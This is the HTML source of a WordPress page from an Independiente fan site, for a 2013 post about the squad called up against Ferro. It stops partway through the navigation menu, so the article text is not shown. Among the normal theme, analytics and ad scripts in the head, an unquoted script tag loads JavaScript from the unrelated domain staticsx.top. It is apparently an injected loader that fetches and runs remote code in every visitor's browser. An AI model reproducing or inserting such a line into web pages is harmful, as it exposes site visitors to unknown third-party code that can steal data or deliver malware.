

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/
body_size: 23290
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Concentrados vs. Ferro - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Concentrados vs. Ferro - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="Al término de la práctica, Omar De Felippe entregó a lista de concentrados para el encuentro del miércoles con Ferro. Quedaron descartados Cristian Tula (lesión) y Lucas Villalba (cinco amarillas). Se viene el partido entre semana con Ferro. Independiente recibirá al &#8220;Verde&#8221; el miércoles desde las 20 en el Libertadores de América y Omar De [&hellip;]" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2013-11-11T19:45:07+00:00" />
	<meta property="article:modified_time" content="2015-10-10T02:32:10+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg" />
	<meta property="og:image:width" content="590" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pablo Bufi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pablo Bufi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/","url":"https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/","name":"Concentrados vs. Ferro - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg","datePublished":"2013-11-11T19:45:07+00:00","dateModified":"2015-10-10T02:32:10+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2013/11/concentrados-cai-ferro.jpg","width":"590","height":"315"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Concentrados vs. Ferro"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129","name":"Pablo Bufi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","caption":"Pablo Bufi"},"description":"Director General de @locoxelrojoweb. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en @pablitorojo87","url":"https://www.locoxelrojo.com/independiente/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/37996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=37996' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2013%2F11%2F11%2Fconcentrados-vs-ferro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2013%2F11%2F11%2Fconcentrados-vs-ferro%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=AB9151388C3710D6E49CCBE0BA4D5340');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"e34cce37de","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/futbol-profesional/",
                                "name": "Futbol Profesional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2013/11/11/concentrados-vs-ferro/",
                                "name": "Concentrados vs. Ferro"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-37996 single-format-standard concentrados-vs-ferro global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
